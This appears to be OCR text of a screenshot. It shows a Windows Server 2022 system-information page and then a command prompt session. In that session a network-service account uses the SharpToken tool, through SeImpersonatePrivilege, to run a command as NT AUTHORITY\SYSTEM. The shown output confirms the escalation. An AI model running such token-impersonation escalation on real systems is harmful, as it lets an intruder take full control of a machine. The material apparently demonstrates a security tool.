 Recycle Bin
Settings
Home
Find a setting
System
Display
Sound
Notifications & actions
Focus assist
Power & sleep
Storage
Tablet
Multitasking
Projecting to this PC
Remote Desktop
About
About
Your PC is monitored and protected.
See details in Windows Security
Device specifications
Device name 172_21_16_11
Processor Intel(R) Xeon(R) Platinum 8374C CPU @ 2.70GHz
2.70 GHz
Installed RAM 2.00 GB
Device ID 3B45CC7C-E50C-4BEE-B178-6C98015B011F
Product ID 00454-60000-00001-AA369
System type 64-bit operating system, x64-based processor
Pen and touch No pen or touch input is available for this display
Copy
Rename this PC
Windows specifications
Edition Windows Server 2022 Datacenter
Version 21H2
Installed on 12/4/2022
OS build 20348.859
Copy
Change product key or upgrade your edition of Windows
Read the Microsoft Services Agreement that applies to our services
Read the Microsoft Software License Terms
This page has a few new settings
Some settings from Control Panel
have moved here, and you can copy
your PC info so it's easier to share.
Related settings
Device Manager
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd ..\temp
C:\Windows\Temp>whoami
nt authority\network service
C:\Windows\Temp>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
======================= ========================================= =======
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
C:\Windows\Temp>SharpToken execute "NT AUTHORITY\SYSTEM" "cmd /c whoami" bypass
[*] Leak of complete Priv token successful!
[*] process start with pid 6216
nt authority\system
C:\Windows\Temp>